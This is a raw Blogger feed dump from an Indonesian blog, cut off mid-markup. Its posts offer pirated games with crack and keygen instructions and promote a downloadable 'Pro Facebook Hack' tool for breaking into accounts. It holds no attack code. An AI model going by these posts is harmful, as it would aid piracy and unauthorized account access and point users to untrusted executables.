src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" height=\"133\" title=\"HITMAN: Blood Money\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHITMAN: Blood Money\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EGame Hitman: Blood Money\u003C\/a\u003E ini grafisnya cukup bagus, meskipun begitu tidak membutuhkan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/software-untuk-mengetahui-spesifikasi.html\" target=\"_blank\"\u003Espesifikasi komputer\u003C\/a\u003E yang tinggi. Bagi yang baru memainkan game ini memang akan terasa sulit misinya, namun jika sudah mulai memahami misi, pasti akan ketagihn main.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESchreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 2000\/XP\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @1.5GHz \/ Athlon XP Equivalent\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 100% DirectX 9.0c compatible video card which support Hardware TnL an Pixel Shader 2.0 (GeForce FX \/ Radeon 9500 or higher)\u003C\/li\u003E\n\u003Cli\u003EOnly supplied on DVD: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 5 Gb Free Space\u003C\/li\u003E\n\u003Cli\u003EDirectX Version: 9.0c\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121ue5\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 1\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121urN\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 2\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"Cirebon-Cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003ERename Part 1 menjadi hitman.001 dan Part 2 menjadi htiman.002\u003C\/li\u003E\n\u003Cli\u003ELalu extract dan kamu akan menemukan file rar dengan akhiran part1 dan part2\u003C\/li\u003E\n\u003Cli\u003EEktract lagi, nanti akan muncul banyak file.\u003C\/li\u003E\n\u003Cli\u003ECari file bernama \"thbmon\" lalu extract file tersebut.\u003C\/li\u003E\n\u003Cli\u003EKemudian nuka file dengan nama _Unpack.\u003C\/li\u003E\n\u003Cli\u003ESetelah itu akan uncul pop-up, tunggu hingga instalasi selesai.\u003C\/li\u003E\n\u003Cli\u003ESetelah selesai, silakan mainkan gamenya.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003Eree Download HITMAN: Blood Money RIP Version [IDWS]\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2448162848045967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html","title":"Free Download HITMAN: Blood Money RIP Version [IDWS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s72-c\/HITMAN+4+BLOOD+MONEY.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5326072380428412026"},"published":{"$t":"2015-02-14T00:39:00.001+07:00"},"updated":{"$t":"2015-02-14T00:40:33.142+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Warcraft III Frozen Throne Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E yang saya bagikan kali ini full version dan yang pastinya gratis hehehe. Warcraft III Frozen Throne adalah game bergenre \u003Ci\u003EReal-time Strategi\u003C\/i\u003E (RTS) yang dikembangkan untuk Microsoft Windows dan Mac OS oleh Blizzard Entertainment.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warcraft III Frozen Throne\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" height=\"200\" title=\"Warcraft III Frozen Throne\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003EWarcraft III Frozen Throne\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang sering main game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003ERTS\u003C\/a\u003E pastinya sudah tidak asing dengan game \u003Cu\u003EWarcraft III Frozen Throne\u003C\/u\u003E ini. Jika kalian yang belum pernah main game ini, cobain deeh pasti ketagihan hahaha :v\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows 98\/ME\/2000\/XP\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium II @ 400 MHz\u003C\/li\u003E\n\u003Cli\u003ERAM: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: 8MB 3D Video Card with DirectX 8.1 Support\u003C\/li\u003E\n\u003Cli\u003ESound Card: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 550 MB Free Space\u003C\/li\u003E\n\u003Cli\u003ECD-ROM: 4x CD-ROM\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRZH\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E | 440 MB\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRoy\" rel=\"nofollow\" target=\"_blank\"\u003ECrack\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"bounty\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract, lalu nanti akan muncul file bertipe .ISO\u003C\/li\u003E\n\u003Cli\u003EMount .ISO filenya dengan PowerISO \u003Cspan style=\"font-size: x-small;\"\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\" rel=\"nofollow\" target=\"_blank\"\u003EBaca Disini\u003C\/a\u003E)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EJalankan Install.exe\u003C\/li\u003E\n\u003Cli\u003EJika disuruh masukkan CD Key, bisa dilihat di keygen.exe dari Crack game ini.\u003C\/li\u003E\n\u003Cli\u003EKalau sudah diinstal, copy isi folder Crack lalu paste-kan ke folder tempat kamu menginstal game Warcraft III Frozen Throne ini.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHARAP PERHATIKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWarcraft III Frozen Throne Akan Bisa Diinstal,\u003Cbr \/\u003E\nJika Kamu Sudah Menginstal \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-reign-of.html\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Reign Of Chaos\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EFree Download Warcraft III Frozen Throne Full Version\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5326072380428412026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html","title":"Free Download Warcraft III Frozen Throne Full Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s72-c\/Warcraft+III+The+Frozen+Throne+PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55698
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 